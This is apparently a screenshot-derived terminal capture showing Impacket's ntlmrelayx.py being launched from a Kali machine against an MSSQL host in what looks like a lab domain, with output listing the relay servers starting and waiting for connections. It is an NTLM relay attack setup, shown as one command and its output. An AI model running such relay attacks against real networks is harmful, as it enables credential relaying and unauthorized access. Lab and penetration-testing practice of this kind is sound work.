 lgoins@kali:~$ ntlmrelayx.py -t mssql01.lab.lan -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections